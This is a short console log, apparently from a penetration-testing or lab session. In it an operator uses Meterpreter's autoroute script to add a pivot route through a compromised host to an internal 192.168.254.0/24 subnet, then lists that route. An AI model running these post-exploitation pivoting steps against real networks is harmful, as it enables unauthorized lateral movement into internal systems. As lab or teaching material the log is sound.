 meterpreter > run autoroute -s 192.168.254.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.254.0/255.255.255.0...
[+] Added route to 192.168.254.0/255.255.255.0 via 192.168.1.9
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.254.0 255.255.255.0 Session 1
meterpreter > _